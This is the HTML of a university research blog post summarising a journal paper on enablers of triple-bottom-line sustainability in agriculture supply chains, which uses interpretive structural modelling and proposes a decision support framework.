					<img fetchpriority="high" width="816" height="476" src="https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-816x476.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-816x476.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-300x175.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-1024x597.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-768x448.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA.jpg 1200w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="597" src="https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-1024x597.jpg" alt="agriculture supply chain" class="wp-image-2963" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-1024x597.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-300x175.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-768x448.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA-816x476.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/02/agriculture-supply-chain-@NA.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><em>The paper provides a set of enablers with high driving power that can significantly influence the sustainability practices and policies in the agriculture supply chain.</em></p>



<p><strong>Authors</strong></p>



<p><strong>Sandeep Singh</strong>, Assistant Professor at Jindal Global Business School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Samir K. Srivastava</strong>, Operations Management Group, Indian Institute of Management, Lucknow, Uttar Pradesh, India.</p>



<p><strong>Summary</strong></p>



<p>This paper aims to address the conceptual and practical challenges in integrating triple bottom line (TBL) sustainability in the agriculture supply chain (ASC). It identifies the key enablers for each of the three dimensions of TBL sustainability, analyses their causal relationships as well as cross-dimensional interactions under each TBL dimension. Further, it develops a decision support framework (DSF) for the assessment of TBL sustainability practices and policies in ASC and validates it through a case study.</p>



<p><strong>Methodology</strong></p>



<p>An interpretive structure modelling (ISM) methodology is deployed to establish the interrelationships among all TBL enablers and to identify the enablers with high driving power on sustainable ASC. Brainstorming by a group of experts was used to identify the relevant enables. Finally, a DSF was developed as a resultant of ISM.</p>



<p><strong>Findings</strong></p>



<p>The paper provides a set of enablers with high driving power that can significantly influence the sustainability practices and policies in ASC. The social enablers directly help to enhance the effect of economic enablers and collectively these enhance the effect of environmental enablers. If agriculture firms and supply chains design innovative policies and develop practices based on these enablers, they can achieve sustainable ASC. Consequently, the living standards of the people directly or indirectly associated with the agriculture firm or supply chain can be improved without compromising on economic performance.</p>



<p><strong>Research Implications</strong></p>



<p>The paper consolidates the fragmented knowledge of sustainable supply chain management in the agriculture sector and suggests a DSF to policymakers, managers and practitioners for assessing TBL sustainability practices and policies. The DSF has wide applicability in other sectors of production and operations management as these sectors also face the challenge of achieving TBL sustainability across their supply chain.</p>



<p><strong>Practical Implications</strong></p>



<p>The DSF, developed in the paper, is a useful tool for practitioners to frame and analyse sustainability initiatives and policies for ASC. A firm or supply chain may achieve TBL sustainability if it succeeds in uplifting the social status of its stakeholders.</p>



<p><strong>Social Implications</strong></p>



<p>It is a first step towards addressing the practical challenge of integrating sustainability in the agriculture sector of emerging economies and provides a path to improve the livelihood of people in the agriculture sector. Stakeholder engagement with a focus on collaboration and awareness may lead to the desired social and environmental consequences. Potential adverse social effects also need to be considered.</p>



<p><strong>Originality</strong></p>



<p>This paper focusses on the so far rather neglected but essential aspect of integrating TBL sustainability in the agriculture sector of emerging economies. The hierarchal representation and classification of the TBL sustainability enablers of sustainability is a unique effort in the field of ASC. Development of DSF is one of the first attempts to create a mapping between various enablers of TBL sustainability. The novelty of the study lies in the sector-specific, holistic evaluation of TBL sustainability policy measures that may lead to improvements in practice.</p>



<p><strong>Published in:</strong> Sustainability Accounting, Management and Policy Journal</p>



<p><em>To read the full article, please click <a href="https://www.emerald.com/insight/content/doi/10.1108/SAMPJ-07-2021-0264/full/html" target="_blank" rel="noreferrer noopener" title="here.">here.</a></em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/investor-perception-and-transforming-decision-making-in-the-age-of-ai-driven-work-arrangements/">Investor perception and transforming decision-making in the age of AI-driven work arrangements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-role-of-small-and-medium-sized-enterprises-smes-in-the-ai-driven-outsourcing-landscape/">The role of small and medium-sized enterprises (SMEs) in the AI-driven outsourcing landscape</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/securing-tomorrow-cybersecurity-and-remote-work-trends/">Securing tomorrow: Cybersecurity and remote work trends</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transformational-hr-for-generation-z-gig-economy-efficiency-and-adaptability/">Transformational HR for Generation Z: Gig economy efficiency and adaptability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/remote-work-realities-and-public-sector-burnout-addressing-mental-health-work-life-balance-and-sustainable-solutions/">Remote work realities and public sector burnout: Addressing mental health, work-life balance, and sustainable solutions</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>